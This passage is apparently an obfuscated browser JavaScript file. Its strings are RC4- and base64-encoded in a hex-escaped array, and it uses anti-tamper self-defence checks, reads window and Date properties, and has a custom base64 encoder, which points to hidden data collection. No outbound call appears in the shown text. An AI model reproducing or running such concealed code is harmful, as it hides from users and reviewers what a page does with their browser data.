\x4b\x65\x4d\x73\x4f\x36\x44\x54\x74\x33\x4d\x57\x37\x43\x73\x41\x3d\x3d','\x53\x78\x33\x43\x6a\x4d\x4f\x75\x57\x67\x3d\x3d','\x50\x57\x66\x44\x69\x38\x4b\x68\x4d\x46\x35\x30\x77\x34\x50\x44\x69\x63\x4f\x79\x77\x6f\x59\x6a\x63\x73\x4b\x31\x64\x45\x48\x44\x72\x67\x3d\x3d','\x77\x35\x6f\x49\x77\x34\x66\x43\x6e\x45\x6b\x3d','\x77\x34\x51\x6b\x77\x71\x76\x43\x76\x4d\x4b\x46\x50\x53\x68\x46','\x4a\x47\x2f\x44\x6b\x38\x4b\x73\x4f\x45\x67\x75\x77\x35\x6a\x44\x6c\x4d\x4b\x50\x77\x70\x45\x68\x62\x73\x4b\x59\x66\x77\x6a\x43\x74\x47\x4d\x3d','\x65\x69\x55\x51\x65\x53\x66\x44\x75\x77\x3d\x3d','\x77\x6f\x2f\x44\x6f\x33\x7a\x43\x68\x38\x4b\x69\x77\x36\x68\x51\x55\x67\x3d\x3d','\x51\x6a\x6b\x6c\x77\x34\x37\x44\x68\x45\x38\x70\x4f\x6d\x6f\x48\x57\x4d\x4f\x78\x77\x6f\x7a\x44\x70\x44\x63\x3d','\x57\x41\x54\x43\x69\x63\x4f\x6f\x53\x38\x4b\x34','\x43\x51\x68\x30\x63\x42\x49\x3d','\x62\x6d\x6b\x6e\x4c\x4d\x4b\x34\x77\x36\x66\x43\x72\x48\x37\x43\x71\x6b\x54\x44\x71\x54\x50\x44\x6a\x63\x4f\x7a\x59\x6c\x42\x64\x4b\x31\x62\x44\x6c\x67\x3d\x3d','\x77\x36\x48\x44\x6e\x7a\x4a\x6c\x77\x35\x45\x65\x77\x6f\x6c\x39\x58\x63\x4b\x4a','\x61\x32\x52\x50\x77\x70\x30\x58\x77\x72\x4d\x44\x77\x34\x33\x43\x6d\x52\x2f\x44\x68\x68\x38\x4f\x77\x72\x52\x57\x77\x36\x77\x79\x4c\x73\x4b\x55\x66\x6a\x55\x33\x77\x36\x49\x3d','\x77\x72\x4a\x38\x77\x36\x6f\x46\x77\x36\x63\x3d','\x77\x35\x54\x43\x70\x38\x4f\x74\x56\x73\x4f\x70\x77\x71\x39\x6a\x77\x72\x55\x3d','\x77\x34\x64\x75\x77\x72\x76\x44\x6c\x6c\x72\x43\x73\x33\x44\x44\x6d\x6c\x68\x7a\x77\x35\x4a\x42\x77\x35\x51\x31\x61\x6b\x6e\x43\x72\x4d\x4f\x6b\x77\x6f\x67\x4d\x77\x72\x33\x44\x71\x55\x77\x2b\x4e\x4d\x4b\x43','\x4f\x63\x4b\x4a\x77\x70\x6c\x70\x4c\x67\x3d\x3d','\x77\x35\x34\x2b\x77\x70\x58\x43\x71\x73\x4b\x53\x4a\x67\x63\x3d','\x4f\x63\x4b\x52\x77\x6f\x59\x56','\x61\x44\x51\x58\x62\x6a\x7a\x44\x76\x79\x74\x62\x42\x63\x4b\x38\x77\x70\x63\x46\x77\x34\x7a\x43\x6f\x63\x4f\x71\x77\x71\x7a\x44\x67\x45\x48\x44\x68\x38\x4f\x39','\x47\x51\x58\x43\x70\x73\x4f\x69\x77\x72\x41\x3d','\x77\x35\x76\x44\x6b\x73\x4f\x41\x77\x35\x31\x6c\x77\x6f\x38\x59\x77\x6f\x66\x44\x6f\x45\x73\x3d','\x77\x34\x44\x44\x75\x30\x4a\x2b\x41\x69\x76\x43\x6b\x63\x4b\x53\x77\x71\x33\x43\x6a\x73\x4f\x47\x48\x73\x4b\x6a\x52\x46\x37\x43\x67\x69\x4e\x4b\x77\x34\x31\x5a\x4b\x51\x3d\x3d','\x59\x38\x4b\x68\x77\x36\x44\x43\x6b\x56\x59\x3d','\x44\x44\x37\x43\x71\x41\x3d\x3d','\x48\x44\x6b\x50\x77\x37\x51\x73\x77\x36\x48\x44\x69\x7a\x58\x43\x6f\x56\x37\x43\x6b\x41\x3d\x3d','\x77\x34\x4c\x44\x6a\x4d\x4f\x4e\x49\x57\x63\x6b\x77\x70\x4c\x44\x70\x6c\x76\x43\x6e\x73\x4f\x77\x62\x42\x38\x59\x77\x6f\x72\x43\x6c\x38\x4f\x7a\x4f\x38\x4f\x55\x63\x38\x4f\x46\x77\x6f\x72\x44\x6e\x67\x33\x43\x69\x31\x74\x7a\x4d\x41\x3d\x3d','\x63\x4d\x4b\x34\x77\x36\x58\x43\x6c\x30\x66\x44\x71\x41\x3d\x3d','\x43\x79\x41\x64\x77\x36\x73\x4b\x44\x77\x77\x39\x66\x73\x4b\x49\x66\x63\x4b\x75\x42\x44\x42\x62\x50\x47\x48\x43\x71\x48\x51\x35\x77\x72\x55\x3d','\x77\x36\x62\x44\x72\x69\x2f\x43\x6e\x68\x64\x4c\x77\x37\x76\x44\x69\x4d\x4f\x52\x4a\x6e\x62\x43\x67\x6a\x6b\x44\x53\x4d\x4b\x36\x43\x78\x50\x44\x6f\x56\x51\x76\x4d\x6e\x33\x44\x6e\x32\x39\x68\x4e\x52\x78\x33','\x77\x72\x6e\x44\x69\x38\x4f\x75\x77\x70\x54\x44\x69\x67\x3d\x3d','\x58\x63\x4f\x7a\x77\x37\x6c\x43\x45\x4d\x4f\x64\x48\x63\x4b\x48\x77\x36\x48\x43\x71\x32\x6b\x3d','\x77\x34\x44\x44\x69\x4d\x4f\x6e\x77\x34\x78\x6c\x77\x72\x45\x66\x77\x6f\x51\x3d','\x56\x38\x4b\x76\x77\x36\x50\x43\x69\x46\x62\x44\x75\x6c\x30\x69\x65\x63\x4f\x55\x77\x35\x74\x33\x43\x73\x4b\x39\x77\x36\x7a\x43\x75\x38\x4b\x6b\x77\x72\x6e\x44\x72\x69\x6e\x43\x68\x47\x76\x44\x69\x33\x62\x43\x6d\x63\x4b\x36\x44\x73\x4f\x49\x63\x51\x6a\x43\x69\x77\x7a\x44\x6d\x73\x4b\x61\x42\x42\x77\x31\x4f\x52\x41\x43\x77\x72\x6a\x43\x6d\x73\x4b\x32\x77\x34\x6e\x43\x71\x68\x45\x64\x49\x73\x4f\x5a\x4b\x38\x4f\x41\x43\x56\x31\x43\x77\x70\x68\x54\x45\x52\x62\x43\x71\x67\x54\x44\x6b\x69\x72\x44\x74\x51\x66\x44\x72\x4d\x4b\x72\x4b\x78\x50\x43\x75\x47\x50\x44\x69\x42\x50\x44\x6d\x77\x56\x48\x77\x70\x5a\x54\x44\x4d\x4f\x61\x4c\x68\x44\x43\x6e\x38\x4b\x46\x77\x70\x30\x3d','\x77\x37\x54\x44\x6b\x54\x42\x2b\x77\x35\x45\x3d','\x77\x37\x68\x37\x77\x6f\x6b\x3d'];(function(_0x592eba,_0x19eaac){var _0x4b533d=function(_0x4fc62f){while(--_0x4fc62f){_0x592eba['\x70\x75\x73\x68'](_0x592eba['\x73\x68\x69\x66\x74']());}};var _0x1b5c2e=function(){var _0x4c5870={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1e4524,_0x48c9af,_0x3b7262,_0x50ae61){_0x50ae61=_0x50ae61||{};var _0x333285=_0x48c9af+'\x3d'+_0x3b7262;var _0x54428f=0x0;for(var _0x54428f=0x0,_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];_0x54428f<_0x5cfdb6;_0x54428f++){var _0x12e229=_0x1e4524[_0x54428f];_0x333285+='\x3b\x20'+_0x12e229;var _0x4f8e41=_0x1e4524[_0x12e229];_0x1e4524['\x70\x75\x73\x68'](_0x4f8e41);_0x5cfdb6=_0x1e4524['\x6c\x65\x6e\x67\x74\x68'];if(_0x4f8e41!==!![]){_0x333285+='\x3d'+_0x4f8e41;}}_0x50ae61['\x63\x6f\x6f\x6b\x69\x65']=_0x333285;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x312e00,_0x2abadf){_0x312e00=_0x312e00||function(_0x38e33e){return _0x38e33e;};var _0x5c91f5=_0x312e00(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2abadf['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4cef53=function(_0x19f3cf,_0x501322){_0x19f3cf(++_0x501322);};_0x4cef53(_0x4b533d,_0x19eaac);return _0x5c91f5?decodeURIComponent(_0x5c91f5[0x1]):undefined;}};var _0x4d7e8e=function(){var _0xe6c7f6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xe6c7f6['\x74\x65\x73\x74'](_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4d7e8e;var _0x5eecf7='';var _0x36b0ac=_0x4c5870['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x36b0ac){_0x4c5870['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x36b0ac){_0x5eecf7=_0x4c5870['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4c5870['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1b5c2e();}(_0x0d60,0x69));var _0x00d6=function(_0x592eba,_0x19eaac){_0x592eba=_0x592eba-0x0;var _0x4b533d=_0x0d60[_0x592eba];if(_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4978a8=function(){return this;};var _0x1b5c2e=_0x4978a8();var _0x4c5870='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1b5c2e['\x61\x74\x6f\x62']||(_0x1b5c2e['\x61\x74\x6f\x62']=function(_0x1e4524){var _0x48c9af=String(_0x1e4524)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b7262=0x0,_0x50ae61,_0x333285,_0x31529f=0x0,_0x54428f='';_0x333285=_0x48c9af['\x63\x68\x61\x72\x41\x74'](_0x31529f++);~_0x333285&&(_0x50ae61=_0x3b7262%0x4?_0x50ae61*0x40+_0x333285:_0x333285,_0x3b7262++%0x4)?_0x54428f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x50ae61>>(-0x2*_0x3b7262&0x6)):0x0){_0x333285=_0x4c5870['\x69\x6e\x64\x65\x78\x4f\x66'](_0x333285);}return _0x54428f;});}());var _0x5cfdb6=function(_0x12e229,_0x4f8e41){var _0x312e00=[],_0x2abadf=0x0,_0x38e33e,_0x5c91f5='',_0x4cef53='';_0x12e229=atob(_0x12e229);for(var _0x19f3cf=0x0,_0x501322=_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0x19f3cf<_0x501322;_0x19f3cf++){_0x4cef53+='\x25'+('\x30\x30'+_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x19f3cf)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12e229=decodeURIComponent(_0x4cef53);for(var _0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x312e00[_0x4d7e8e]=_0x4d7e8e;}for(_0x4d7e8e=0x0;_0x4d7e8e<0x100;_0x4d7e8e++){_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e]+_0x4f8e41['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4d7e8e%_0x4f8e41['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;}_0x4d7e8e=0x0;_0x2abadf=0x0;for(var _0xe6c7f6=0x0;_0xe6c7f6<_0x12e229['\x6c\x65\x6e\x67\x74\x68'];_0xe6c7f6++){_0x4d7e8e=(_0x4d7e8e+0x1)%0x100;_0x2abadf=(_0x2abadf+_0x312e00[_0x4d7e8e])%0x100;_0x38e33e=_0x312e00[_0x4d7e8e];_0x312e00[_0x4d7e8e]=_0x312e00[_0x2abadf];_0x312e00[_0x2abadf]=_0x38e33e;_0x5c91f5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12e229['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xe6c7f6)^_0x312e00[(_0x312e00[_0x4d7e8e]+_0x312e00[_0x2abadf])%0x100]);}return _0x5c91f5;};_0x00d6['\x72\x63\x34']=_0x5cfdb6;_0x00d6['\x64\x61\x74\x61']={};_0x00d6['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5eecf7=_0x00d6['\x64\x61\x74\x61'][_0x592eba];if(_0x5eecf7===undefined){if(_0x00d6['\x6f\x6e\x63\x65']===undefined){var _0x36b0ac=function(_0x115997){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x115997;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x40068e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x40068e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x296349){if(!Boolean(~_0x296349)){return _0x296349;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x36b0ac['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2085d3){for(var _0x3bbea3=0x0,_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3bbea3<_0x2341d0;_0x3bbea3++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2341d0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2085d3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x36b0ac(_0x00d6)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x00d6['\x6f\x6e\x63\x65']=!![];}_0x4b533d=_0x00d6['\x72\x63\x34'](_0x4b533d,_0x19eaac);_0x00d6['\x64\x61\x74\x61'][_0x592eba]=_0x4b533d;}else{_0x4b533d=_0x5eecf7;}return _0x4b533d;};(function(){var _0x47a4a1=function(){var _0x592eba=!![];return function(_0x19eaac,_0x4b533d){var _0x4fc62f=_0x592eba?function(){if(_0x4b533d){var _0x284962=_0x4b533d['\x61\x70\x70\x6c\x79'](_0x19eaac,arguments);_0x4b533d=null;return _0x284962;}}:function(){};_0x592eba=![];return _0x4fc62f;};}();var _0x279021={'\x6f\x63\x71':function _0x471030(_0x5c9d66,_0x4c2890){return _0x5c9d66(_0x4c2890);},'\x73\x4d\x56':function _0x399796(_0x54ba0c,_0x3e7b05){return _0x54ba0c<_0x3e7b05;},'\x50\x4a\x63':function _0x31bcbe(_0x295bdc,_0x55fcf4){return _0x295bdc!==_0x55fcf4;},'\x6f\x51\x66':function _0x44e994(_0x3a580a,_0x24888a){return _0x3a580a+_0x24888a;},'\x59\x76\x71':function _0x1acb32(_0x3bea01,_0x352702){return _0x3bea01/_0x352702;},'\x74\x51\x68':function _0x527ee7(_0x5c21af,_0x1b5995){return _0x5c21af%_0x1b5995;},'\x4a\x48\x79':function _0x39dbb7(_0x3533e1,_0x4708f0){return _0x3533e1>_0x4708f0;},'\x51\x45\x62':function _0x3da8d0(_0x3ee4e9,_0x13e4b1){return _0x3ee4e9-_0x13e4b1;},'\x72\x4e\x49':function _0x34feaf(_0x5406d0){return _0x5406d0();},'\x42\x54\x67':function _0x31e465(_0x4aa52b,_0xf773b5){return _0x4aa52b<_0xf773b5;},'\x5a\x6b\x72':function _0x2ea9ef(_0xb2c512,_0x555e69){return _0xb2c512<_0x555e69;},'\x68\x52\x65':function _0x2ba74e(_0x32c219,_0x4b1c2b){return _0x32c219(_0x4b1c2b);},'\x57\x78\x59':function _0x250a6b(_0x3fb6da,_0x468fa4){return _0x3fb6da===_0x468fa4;},'\x69\x74\x78':function _0x2febd8(_0x587dbb,_0x3b4981){return _0x587dbb(_0x3b4981);},'\x54\x68\x5a':function _0x111aff(_0x11b405,_0x38acce){return _0x11b405+_0x38acce;},'\x4c\x6b\x74':function _0x3ad3e9(_0x15c264,_0xf1356f){return _0x15c264(_0xf1356f);},'\x62\x54\x73':function _0x17a6b6(_0x27beab,_0x509f6f){return _0x27beab(_0x509f6f);},'\x67\x48\x69':function _0x372ded(_0x376d81,_0x3d414c){return _0x376d81+_0x3d414c;},'\x78\x6c\x66':function _0x519c07(_0x485a15,_0x1273c4){return _0x485a15(_0x1273c4);},'\x44\x6e\x63':function _0x1a7f09(_0x321069,_0x13bd9a){return _0x321069+_0x13bd9a;},'\x43\x76\x6f':function _0x50ac65(_0x1e0cef,_0x11c092){return _0x1e0cef==_0x11c092;},'\x59\x53\x65':function _0x288ee4(_0x1526a3,_0x4f478d){return _0x1526a3(_0x4f478d);},'\x64\x48\x43':function _0x51adb5(_0x24b77c,_0x435ea1){return _0x24b77c<_0x435ea1;},'\x4d\x7a\x76':function _0x426858(_0x948465,_0x4f8f4b){return _0x948465>_0x4f8f4b;},'\x4e\x49\x51':function _0x53c4ae(_0x3ec780,_0x1b99b1){return _0x3ec780===_0x1b99b1;},'\x78\x76\x67':function _0x52ce14(_0xd9e0f9,_0x112ac7){return _0xd9e0f9(_0x112ac7);},'\x78\x63\x6a':function _0x1d41ef(_0x1b8adc,_0xc503b0){return _0x1b8adc+_0xc503b0;},'\x70\x63\x77':function _0x1a9223(_0xaf8d57,_0x78fb45){return _0xaf8d57+_0x78fb45;},'\x70\x77\x58':function _0x35d1ef(_0xe2b099,_0x4fe20a){return _0xe2b099(_0x4fe20a);},'\x63\x5a\x62':function _0x1a2425(_0x394d03,_0x2907c0){return _0x394d03==_0x2907c0;},'\x6a\x58\x68':function _0x31946f(_0x376a28,_0x2464d3){return _0x376a28!==_0x2464d3;},'\x55\x76\x79':function _0x43139b(_0x385939,_0x387f70){return _0x385939==_0x387f70;},'\x42\x5a\x4e':function _0x449c84(_0x1df2a3,_0x5551f3){return _0x1df2a3!==_0x5551f3;},'\x52\x66\x49':function _0xbc47c5(_0x48e1b5,_0x26b7fb){return _0x48e1b5+_0x26b7fb;},'\x72\x6e\x76':function _0x5b517f(_0x24ce5b,_0x3d9be0){return _0x24ce5b(_0x3d9be0);},'\x78\x62\x77':function _0x8ebabe(_0x5a18c3,_0x31b28e){return _0x5a18c3(_0x31b28e);},'\x4b\x68\x6c':function _0x13bc67(_0x1e57ca,_0x4561b8){return _0x1e57ca+_0x4561b8;}};var _0xf9e762=this[_0x00d6('0x0', '\x5e\x39\x45\x69')];var _0x333b37=_0xf9e762[_0x00d6('0x1', '\x4d\x71\x5d\x23')];var _0x1b58a0='';var _0x1e27e8='';if(_0x279021[_0x00d6('0x2', '\x35\x6f\x42\x73')](typeof _0xf9e762[_0x00d6('0x3', '\x31\x23\x6b\x73')],_0x00d6('0x4', '\x47\x63\x2a\x30'))){_0x1b58a0=_0xf9e762[_0x00d6('0x5', '\x28\x31\x78\x26')];_0x1e27e8=_0x1b58a0[_0x00d6('0x6', '\x63\x39\x67\x26')];}var _0x142e25=_0xf9e762[_0x00d6('0x7', '\x4f\x6b\x21\x4c')];var _0x4af22a=_0xf9e762[_0x00d6('0x8', '\x65\x66\x49\x23')];var _0x208bfb=new _0xf9e762[_0x00d6('0x9', '\x35\x6f\x42\x73')]()[_0x00d6('0xa', '\x5a\x6e\x77\x5e')]();var _0xdfd6f4='';function _0x511938(_0x244023){var _0x2aea64={'\x57\x5a\x50':function _0x15f4ba(_0xded7ec,_0x5c0e60){return _0xded7ec<_0x5c0e60;},'\x66\x47\x5a':function _0xecd4ce(_0x27b348,_0x39a64a){return _0x27b348&_0x39a64a;},'\x4b\x62\x48':function _0x18a190(_0xa1f137,_0x30c6a4){return _0xa1f137>>_0x30c6a4;},'\x4e\x62\x41':function _0x426eb6(_0x24cfee,_0xf8187e){return _0x24cfee==_0xf8187e;},'\x6d\x62\x62':function _0x3d7395(_0x1e6f5e,_0xc02f9e){return _0x1e6f5e>>_0xc02f9e;},'\x41\x6b\x6d':function _0x59361c(_0x4fb536,_0xff0c15){return _0x4fb536<<_0xff0c15;},'\x6c\x48\x70':function _0x1f6017(_0x4f3880,_0x94dda0){return _0x4f3880&_0x94dda0;},'\x79\x77\x6a':function _0x513ad6(_0xf2762,_0x13dbec){return _0xf2762|_0x13dbec;},'\x75\x52\x49':function _0x12f311(_0x44ee27,_0x5a39fb){return _0x44ee27&_0x5a39fb;},'\x6f\x47\x61':function _0x2842fc(_0x23abdf,_0x46fbcc){return _0x23abdf>>_0x46fbcc;},'\x47\x75\x62':function _0x222a96(_0x16b63f,_0x1ad8f1){return _0x16b63f>>_0x1ad8f1;},'\x6d\x59\x45':function _0x54fde9(_0x23979a,_0x3081e9){return _0x23979a|_0x3081e9;},'\x7a\x49\x59':function _0xd54c51(_0x563ffa,_0x278790){return _0x563ffa&_0x278790;},'\x4f\x44\x46':function _0x3a21c8(_0x5d81c4,_0x18278f){return _0x5d81c4>>_0x18278f;},'\x51\x71\x57':function _0x13e3a5(_0xcd1593,_0x4bcf37){return _0xcd1593<<_0x4bcf37;},'\x55\x7a\x48':function _0x54035c(_0x3384fd,_0x18095a){return _0x3384fd&_0x18095a;}};var _0x27077f=_0x00d6('0xb', '\x41\x4c\x5b\x30')[_0x00d6('0xc', '\x35\x21\x76\x73')]('\x7c'),_0xe0e399=0x0;while(!![]){switch(_0x27077f[_0xe0e399++]){case'\x30':_0xc1cf95=0x0;continue;case'\x31':var _0x33b1d8,_0xc1cf95,_0x3c8e40;continue;case'\x32':_0x33b1d8='';continue;case'\x33':return _0x33b1d8;continue;case'\x34':var _0x5496a9=_0x00d6('0xd', '\x6f\x29\x32\x46');continue;case'\x35':var _0x52ad3f,_0x54a696,_0x5a8c6b;continue;case'\x36':while(_0x2aea64[_0x00d6('0xe', '\x35\x21\x76\x73')](_0xc1cf95,_0x3c8e40)){var _0x433713=_0x00d6('0xf', '\x78\x50\x52\x76')[_0x00d6('0x10', '\x52\x41\x4a\x54')]('\x7c'),_0x3cc2f5=0x0;while(!![]){switch(_0x433713[_0x3cc2f5++]){case'\x30':_0x54a696=_0x244023[_0x00d6('0x11', '\x63\x66\x40\x4f')](_0xc1cf95++);continue;case'\x31':_0x52ad3f=_0x2aea64[_0x00d6('0x12', '\x38\x74\x25\x50')](_0x244023[_0x00d6('0x13', '\x28\x31\x78\x26')](_0xc1cf95++),0xff);continue;case'\x32':_0x33b1d8+=_0x5496a9[_0x00d6('0x14', '\x4b\x34\x5b\x6c')](_0x2aea64[_0x00d6('0x15', '\x25\x45\x54\x54')](_0x52ad3f,0x2));continue;case'\x33':_0x5a8c6b=_0x244023[_0x00d6('0x16', '\x21\x7a\x21\x6b')](_0xc1cf95++);continue;case'\x34':_0x33b1d8+=_0x5496a9[_0x00d6('0x17', '\x68\x79\x70\x6a')](_0x2aea64[_0x00d6('0x18', '\x21\x7a\x21\x6b')](_0x5a8c6b,0x3f));continue;case'\x35':if(_0x2aea64[_0x00d6('0x19', '\x32\x4e\x21\x67')](_0xc1cf95,_0x3c8e40)){_0x33b1d8+=_0x5496a9[_0x00d6('0x1a', '\x6f\x29\x32\x46')](_0x2aea64[_0x00d6('0x1b', '\x6f\x29\x32\x46')](_0x52ad3f,0x2));_0x33b1d8+=_0x5496a9[_0x00d6('0x1c', '\x35\x21\x76\x73')](_0x2aea64[_0x00d6('0x1d', '\x43\x5a\x31\x35')](_0x2aea64[_0x00d6('0x1e', '\x62\x54\x5d\x56')](_0x52ad3f,0x3),0x4));_0x33b1d8+='\x3d\x3d';break;}continue;case'\x36':_0x33b1d8+=_0x5496a9[_0x00d6('0x1f', '\x21\x7a\x21\x6b')](_0x2aea64[_0x00d6('0x20', '\x21\x40\x2a\x30')](_0x2aea64[_0x00d6('0x21', '\x4a\x52\x5e\x49')](_0x2aea64[_0x00d6('0x22', '\x35\x6f\x42\x73')](_0x54a696,0xf),0x2),(_0x5a8c6b&0xc0)>>0x6));continue;case'\x37':_0x33b1d8+=_0x5496a9[_0x00d6('0x23', '\x76\x2a\x76\x40')](_0x2aea64[_0x00d6('0x24', '\x4b\x78\x79\x31')](_0x2aea64[_0x00d6('0x25', '\x38\x74\x25\x50')](_0x2aea64[_0x00d6('0x26', '\x4b\x78\x79\x31')](_0x52ad3f,0x3),0x4),_0x2aea64[_0x00d6('0x27', '\x65\x66\x49\x23')](_0x2aea64[_0x00d6('0x28', '\x6e\x46\x64\x6e')](_0x54a696,0xf0),0x4)));continue;case'\x38':if(_0x2aea64[_0x00d6('0x29', '\x6d\x76\x42\x55')](_0xc1cf95,_0x3c8e40)){_0x33b1d8+=_0x5496a9[_0x00d6('0x2a', '\x43\x5a\x31\x35')](_0x2aea64[_0x00d6('0x2b', '\x50\x58\x52\x4b')](_0x52ad3f,0x2));_0x33b1d8+=_0x5496a9[_0x00d6('0x2c', '\x66\x65\x74\x37')](_0x2aea64[_0x00d6('0x2d', '\x66\x65\x74\x37')](_0x2aea64[_0x00d6('0x2e', '\x76\x2a\x76\x40')](_0x2aea64[_0x00d6('0x2f', '\x5a\x6e\x77\x5e')](_0x52ad3f,0x3),0x4),_0x2aea64[_0x00d6('0x30', '\x5e\x39\x45\x69')](_0x2aea64[_0x00d6('0x31', '\x31\x23\x6b\x73')](_0x54a696,0xf0),0x4)));_0x33b1d8+=_0x5496a9[_0x00d6('0x32', '\x4a\x52\x5e\x49')](_0x2aea64[_0x00d6('0x33', '\x57\x63\x6b\x40')](_0x2aea64[_0x00d6('0x34', '\x74\x37\x64\x4f')](_0x54a696,0xf),0x2));_0x33b1d8+='\x3d';break;}continue;}break;}}continue;case'\x37':_0x3c8e40=_0x244023[_0x00d6('0x35', '\x41\x46\x30\x26')];continue;}break;}}function _0xefde35(_0x3cb1aa){var _0x32b141=_0x47a4a1(this,function(){var _0x592eba=function(){return'\x64\x65\x76';},_0x19eaac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1c9451=function(){var _0x4978a8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4978a8['\x74\x65\x73\x74'](_0x592eba['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1b5c2e=function(){var _0x4c5870=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4c5870['\x74\x65\x73\x74'](_0x19eaac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1e4524=function(_0x48c9af){var _0x3b7262=~-0x1>>0x1+0xff%0x0;if(_0x48c9af['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3b7262)){_0x50ae61(_0x48c9af);}};var _0x50ae61=function(_0x333285){var 